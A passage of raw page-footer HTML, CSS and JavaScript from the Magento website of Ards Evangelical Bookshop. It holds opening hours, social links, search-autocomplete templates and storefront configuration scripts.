                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Opening hours</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">

10am - 4:30pm<br>Mon to Sat. Closed Thurs.<br>
</p>
              </div>
            </div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget follow-us">
  <h3 class="widget-title">Follow Us</h3>
<span class="ic ic-star"></span>
  <div class="share-links">

    <a href="https://www.facebook.com/ardsbookshop" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>

    <a href="https://www.x.com/ardsbookshop" rel="nofollow" target="_blank" title="X" class="share-twitter" class="share-x-twitter">X</i></a>

    <a href="https://www.instagram.com/ardsbookshop" rel="nofollow" target="_blank" title="Instagram" class="share-instagram">Instagram</a>

    <a href="https://www.youtube.com/@Ardsbookshop" rel="nofollow" target="_blank" title="YouTube" class="share-youtube">YouTube</a>

    <a href="https://www.tiktok.com/@ardsbookshop" rel="nofollow" target="_blank" title="TikTok" class="share-tiktok">TikTok</a>

  </div>
  <style>
.footer .follow-us .share-links a {
    font-size: 1.25rem;
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border: none;
}
.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: inherit;
}
.footer-middle .widget_media_image img {
    max-width: 100%;
}
  </style>
</div>
<div class="widget widget_media_image">
  <h3 class="widget-title">Payment Methods</h3>
  <img src="https://www.ardsbookshop.com/media/wysiwyg/smartwave/porto/homepage/30/shop30_payment.png" />
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <div class="textwidget custom-html-widget">
    <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode" class="mr-5">PRIVACY POLICY</a>
  </div>
<style>
.footer-bottom .textwidget {
    font-weight: 500;
}
@media (min-width: 992px) {
.footer .footer-bottom f-right .widget {
    margin-left: 15px;
}
}
</style>
</div>
</div></div>            <address>Copyright © 2025 Ards Evangelical Bookshop. All rights reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>





<style>
    
    
    body.ea-autocomplete div.ea-overlay {
        opacity: 1;
        overflow: inherit;
        height: 100%;
    }

    body.ea-autocomplete {
        overflow: hidden;
    }

    
    

    
</style>
<style>

    /* Primary color text */
    .wyomind-primary-color,
    .wyomind-primary-color:after,
    .wyomind-primary-color:before {
        color: #005284 !important;
    }

    .wyomind-primary-color-hover:hover * {
        color: #005284 !important;
    }

    /* Primary color background */
    .wyomind-primary-bgcolor {
        background-color: #005284 !important;
        color: white !important;
    }

    /* Primary color border */
    .wyomind-primary-border {
        border: 1px solid #005284 !important;
    }

    /* secondary color */
    .wyomind-secondary-bgcolor {
        background-color: #ffffce;
    }

    /* Buttons */
    .wyomind-btn-primary {
        background-color: #005284 !important;
        border-color: #005284 !important;
        color: white !important;
    }

    .wyomind-btn-primary:hover {
        background-color: #002052 !important;
        border-color: #002052 !important;
    }

    .wyomind-btn-primary:before {
        color: white !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    .wyomind-btn-primary-inverted:before {
        color: #005284 !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    /* First background (products listing) */
    .wyomind-bg-primary {
        background-color: #FFFFFF;
    }

    /* Second background (layer/categories/cms) */
    .wyomind-bg-secondary {
        background-color: #f9f9f9;
    }

    /* autocompletes top arrow */
    #search_autocomplete:before {
        border-bottom-color: #f9f9f9;
    }

    .top-arrow-primary:before {
        border-bottom-color: #005284;
    }
</style>
<div class="ea-overlay" id="ea-overlay"></div><script id="ea-category-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-category-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(categories, function(doc) { %>
        <div class="ea-category">
            <a href="<%- doc.url %>">
                <div class="info">
                    <span class="name"><%= doc.path %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No category found        <% } %>
    </div>
    <% } %>

</script><script id="ea-cms-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-cms-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(cms, function(doc) { %>
        <div class="ea-cms">
            <a href="<% if (typeof doc.url !== 'undefined') { %><%= doc.url %><% } else { %><%= _.getBaseUrl() + doc.identifier %><% } %>">
                <div class="info">
                    <span class="name"><%= doc.title %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No page found        <% } %>
    </div>
    <% } %>

</script>
<script id="ea-products-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <span class="section wyomind-primary-bgcolor">
<span class="section-name"><%= title %></span>
<span aria-hidden="true" class="section-amount"><%= count %></span>
</span>
    <div class="ea-products-grid">
        <% let normalPrice, reducedPrice; %>
        <% _.each(products,function(doc) { %>
        <div class="ea-product wyomind-primary-color-hover">
            <a href="<% if (typeof doc.shortest_url != "undefined") { %><%- doc.shortest_url %><% } else { %><%- doc.url %><% } %>">
                <% if (doc.image) { %>
                <div class="ea-image">
                    <img src="<%- doc.image %>" width="90" height="90"/>
                </div>
                <% } %>
                <div class="info">
                    <span class="name"><%= doc.name %></span>
                    <span class="category">in <%= doc.category %></span>
                    <!--                <% if (typeof doc.highlight != "undefined" && typeof doc.highlight.description != "undefined") { %>-->
                    <!--                <span class="description"><%= doc.description %></span>-->
                    <!--                <% } %>-->
                    <span class="price">
                        <div class="price-box">
                            <% if (typeof doc['prices_'+customerGroupId] !== "undefined") { %>
                                <% doc.prices = doc['prices_'+customerGroupId]; %>
                                <% if (doc.type_id == 'bundle') { %>
                                    <p class="price-from">
                                        <span class="price-label">From:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                    <p class="price-to">
                                        <span class="price-label">To:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.max_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else if (doc.type_id == 'grouped') { %>
                                    <p class="minimal-price">
                                        <span class="price-label">Starting at:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else { %>
                                    <% normalPrice = doc.prices.price; %>
                                    <% reducedPrice = null; %>
                                    <% special_from_date = null; %>
                                    <% special_to_date = null; %>
                                                                        <% if (parseFloat(doc.prices.final_price) < parseFloat(doc.prices.price)) { %>
                                        <% if (typeof doc.special_from_date != "undefined") {
                                            tmp =  doc.special_from_date.split(/[- :]/);
                                            special_from_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.special_to_date != "undefined") {
                                            tmp =  doc.special_to_date.split(/[- :]/);
                                            special_to_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((special_from_date != null && special_from_date <= Date.now()) && (special_to_date != null && Date.now() <= special_to_date))
                                            || (special_from_date != null && special_to_date == null && special_from_date <= Date.now())
                                            || (special_to_date != null && special_from_date == null && Date.now() <= special_to_date)
                                            || (special_to_date == null && special_from_date == null)) {
                                            reducedPrice = doc.prices.final_price;
                                        } %>
                                    <% } %>

                                                                        <% if (parseFloat(doc.prices.rule_price) < parseFloat(doc.prices.price)
                                        && (reducedPrice === null || parseFloat(reducedPrice) > parseFloat(doc.prices.rule_price))) { %>
                                        <% latest_start_date = null; %>
                                        <% earliest_end_date = null; %>
                                        <% if (typeof doc.prices.latest_start_date != "undefined") {
                                            tmp =  doc.prices.latest_start_date.split(/[- :]/);
                                            latest_start_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.prices.earliest_end_date != "undefined") {
                                            tmp =  doc.prices.earliest_end_date.split(/[- :]/);
                                            earliest_end_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((latest_start_date != null && latest_start_date <= Date.now()) && (earliest_end_date != null && Date.now() <= earliest_end_date))
                                            || (latest_start_date != null && earliest_end_date == null && latest_start_date <= Date.now())
                                            || (earliest_end_date != null && latest_start_date == null && Date.now() <= earliest_end_date)
                                            || (earliest_end_date == null && latest_start_date == null)) {
                                            reducedPrice = doc.prices.rule_price;
                                        } %>
                                    <% } %>

                                    <% if (reducedPrice !== null) { %>
                                        <p class="old-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </p>
                                        <p class="special-price">
                                            <span class="price"><%= _.getFormattedPrice(reducedPrice, doc.tax_class_id) %></span>
                                        </p>
                                    <% } else { %>
                                        <span class="regular-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </span>
                                    <% } %>
                                <% } %>
                            <% }%>
                        </div>
                    </span>
                </div>
            </a>
        </div>
        <% }) %>
    </div>
    <% } %>
</script><script id="ea-all-results-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <a href="<%= encodeURI(href) %>" class="wyomind-primary"><%= title.replace("{{term}}",term.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;')) %></a>
    <% } %>
</script></div>    
<script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>
<script type="text/javascript" src="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/2f4eab3df02b7b04f17242091ae6f664.min.js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js"></script>
<script src="https://kit.fontawesome.com/3f27726e26.js" crossorigin="anonymous"></script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ardsbookshop.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemalJb2iKuArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemalJb2iKuArray.length !== 'undefined'){
        elemalJb2iKuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script>
    var MAGE_VERSION = "2.4.8";

    function compareVersions(installed, required) {
        var a = installed.split('.');
        var b = required.split('.');
        for (var i = 0; i < a.length; ++i) {
            a[i] = Number(a[i]);
        }
        for (var i = 0; i < b.length; ++i) {
            b[i] = Number(b[i]);
        }
        if (a.length == 2) {
            a[2] = 0;
        }
        if (a[0] > b[0]) return true;
        if (a[0] < b[0]) return false;
        if (a[1] > b[1]) return true;
        if (a[1] < b[1]) return false;
        if (a[2] > b[2]) return true;
        if (a[2] < b[2]) return false;
        return true;
    }
</script>
<script>
    require(['underscore', 'Magento_Catalog/js/price-utils'], function (_, utils) {
        _.mixin({
            getBaseUrl: function () {
                return 'https://www.ardsbookshop.com/';
            },
            getSearchUrl: function () {
                return 'https://www.ardsbookshop.com/catalogsearch/result/';
            },
            getFormattedPrice: function (price, productTaxClassId) {
                return _.formatPrice(_.calculateTax(_.convertPrice(price), productTaxClassId));
            },
            formatPrice: function (price) {
                var priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};

                return utils.formatPrice(price, priceFormat);
            },
            calculateTax: function (price, productTaxClassId) {
                var needPriceConversion = false;
                var taxRates = {"2":0,"4":0,"5":0,"6":0,"7":0,"8":0,"9":0};

                if (!needPriceConversion || !taxRates[productTaxClassId]) {
                    return price;
                }

                var rate = taxRates[productTaxClassId] / 100;
                var priceIncludesTax = false;

                if (priceIncludesTax) {
                    return price / (1 + rate);
                }

                return price + price * rate;
            },
            convertPrice: function (price) {
                var rate = 1;

                return price * rate;
            }
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ardsbookshop.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ardsbookshop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ardsbookshop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9kYXZpZC1saXZpbmdzdG9uZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ardsbookshop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768925141}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ardsbookshop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ardsbookshop.com\/","customerLoginUrl":"https:\/\/www.ardsbookshop.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"},"remember-me":{"component":"Magento_Persistent\/js\/view\/remember-me-default","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"]